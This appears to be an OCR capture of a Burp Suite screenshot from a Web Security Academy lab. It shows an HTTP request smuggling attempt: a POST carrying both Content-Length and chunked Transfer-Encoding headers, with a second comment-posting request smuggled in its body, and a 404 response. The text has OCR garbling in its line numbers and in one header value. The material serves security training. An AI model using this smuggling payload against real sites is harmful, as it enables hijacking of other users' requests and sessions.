 Request
Pretty Raw Hex \n
1 POST /post?postId=3 HTTP/1.1
2 Host: aca81f0a1eef8d31c09b0896002500e4.web-security-academy.net
3 Cookie: session=UHONQy1YfTL6vzgMVPcvFLVSSzzQfWTL
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Content-Length: 1094
2 Transfer-Encoding: chunked
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://aca81f0a1eef8d31c09b0896002500e4.web-security-academy.net/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0 0
1
2 POST /post/comment HTTP/1.1
3 Host: aca81f0a1eef8d31c09b0896002500e4.web-security-academy.net
4 Cookie: session=UHONQy1YfTL6vzgMVPcvFLVSSzzQfWTL
5 Content-Length: T
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
8 Sec-Ch-Ua-Mobile: ?0
9 Upgrade-Insecure-Requests: 1
0 Origin: https://aca81f0a1eef8d31c09b0896002500e4.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://aca81f0a1eef8d31c09b0896002500e4.web-security-academy.net/post?postId=3
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 csrf=2vRgq5zTw3uBiys79lZVt2EQsP3p6eaH&postId=3&name=tes&email=test%40xx.com&website=http%3A%2F%2Fxxx.com&
comment=kkkkk
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"